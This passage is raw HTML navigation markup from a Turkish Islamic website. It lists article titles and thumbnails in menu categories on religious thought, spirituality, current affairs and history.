					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/farz-olan-cilbabin-tanimi-ve-cilbab-giymede-hur-cariye-ayrimi/" rel="bookmark" title="Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı">Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4451"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4152 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/zuhr-i-ahirin-uc-ve-dorduncu-rekatinda-zamm-i-sure-okumak/" title="Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/zuhri-ahir-namazı-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/zuhr-i-ahirin-uc-ve-dorduncu-rekatinda-zamm-i-sure-okumak/" rel="bookmark" title="Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak">Zuhr-i Âhirin Üç ve Dördüncü Rekâtında Zamm-ı Sûre Okumak</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4152"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/fikriyat/" itemprop="url"><span>Fikriyât</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-793-876" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-793-876" data-name="mega_category" data-page_max="13" data-page_current="1" data-category="277" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6708 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hakikatin-farkinda-olarak-yasamak/" title="Hakikatin farkında olarak yaşamak">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kesinti-olum-mesnevi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hakikatin-farkinda-olarak-yasamak/" rel="bookmark" title="Hakikatin farkında olarak yaşamak">Hakikatin farkında olarak yaşamak</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6708"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4599 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" rel="bookmark" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4599"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4536 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hakaret-mi-tenkid-mi/" title="Hakaret mi, Tenkid mi?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/tenkid-hakaret-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/tenkid-hakaret-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/tenkid-hakaret-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hakaret-mi-tenkid-mi/" rel="bookmark" title="Hakaret mi, Tenkid mi?">Hakaret mi, Tenkid mi?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4536"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4394 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/vebalime-ortak-olur-musun/" title="Vebalime ortak olur musun?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/vebal-salih-kartal-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/vebalime-ortak-olur-musun/" rel="bookmark" title="Vebalime ortak olur musun?">Vebalime ortak olur musun?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4394"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4389 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/tarihselcinin-yol-haritasi/" title="&#8216;Tarihselci&#8217;nin Yol Haritası">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hermenötik-tarihselcil-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/tarihselcinin-yol-haritasi/" rel="bookmark" title="&#8216;Tarihselci&#8217;nin Yol Haritası">&#8216;Tarihselci&#8217;nin Yol Haritası</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4389"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-986 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/gonul-dunyasi/" itemprop="url"><span>Gönül Dünyası</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-187-986" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-187-986" data-name="mega_category" data-page_max="6" data-page_current="1" data-category="297" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6723 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6723"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4217 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/nimetler-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" rel="bookmark" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4217"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3745 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" rel="bookmark" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">Bir Sinek Bir Kartalı Salladı Vurdu Yere</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3745"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3628 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/müstakim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" rel="bookmark" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">Müstakim bir Müslümanlık İçin Beş Nebevi İşaret</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3628"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3567 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/peygamberi-bir-telkin-terkedilmis-ferdi-bir-vazife/" title=" Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/istigfar-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/istigfar-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/istigfar-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/peygamberi-bir-telkin-terkedilmis-ferdi-bir-vazife/" rel="bookmark" title=" Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife"> Peygamberî bir Telkin, Terkedilmiş Ferdî bir Vazife</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3567"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/gundem-disi/" itemprop="url"><span>Gündem</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-396-16" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-396-16" data-name="mega_category" data-page_max="14" data-page_current="1" data-category="10" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6730 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp 280w, https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-560x420.webp 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" rel="bookmark" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6730"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3728 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/biraz-baska-ramazan/" title="Biraz Başka Ramazan">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ramazan-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="ramazan" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/biraz-baska-ramazan/" rel="bookmark" title="Biraz Başka Ramazan">Biraz Başka Ramazan</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3728"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3722 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/karantina-gunlugu/" title="Karantina Günlüğü">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/karantina-nedir-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/karantina-gunlugu/" rel="bookmark" title="Karantina Günlüğü">Karantina Günlüğü</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3722"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3707 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/stklara-gerek-kalmasa-devlet-bu-ise-karismasa/" title="STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/stklar-devlet-zekat-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/stklara-gerek-kalmasa-devlet-bu-ise-karismasa/" rel="bookmark" title="STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;">STK&#8217;lara Gerek Kalmasa, Devlet Bu İşe Karışmasa&#8230;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3707"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3652 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" rel="bookmark" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3652"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/tarih/" itemprop="url"><span>Tarih</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-481-10" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-481-10" data-name="mega_category" data-page_max="5" data-page_current="1" data-category="8" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/goz-onunde-sakli-hazine-inebey-yazma-eser-kutuphanesi/" title="Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/inebey-yazma-eser-kütüphanesi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/goz-onunde-sakli-hazine-inebey-yazma-eser-kutuphanesi/" rel="bookmark" title="Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi">Göz Önünde Saklı Hazine: İnebey Yazma Eser Kütüphanesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4412"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4302 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/tarih-boyunca-ayasofya-camiindeki-mozaikler-ikona-ve-resimler-kapatilmamis-miydi/" title="Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/ayasofya-ikona-resim-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/tarih-boyunca-ayasofya-camiindeki-mozaikler-ikona-ve-resimler-kapatilmamis-miydi/" rel="bookmark" title="Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?">Tarih Boyunca Ayasofya Camiindeki Mozaikler, İkona ve Resimler Kapatılmamış mıydı?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4302"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4062 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/istanbulun-fethi-ve-osmanlinin-fetih-anlayisi/" title="İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/istanbulun-fethi2-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/istanbulun-fethi-ve-osmanlinin-fetih-anlayisi/" rel="bookmark" title="İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı">İstanbul’un Fethi ve Osmanlı’nın Fetih Anlayışı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4062"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
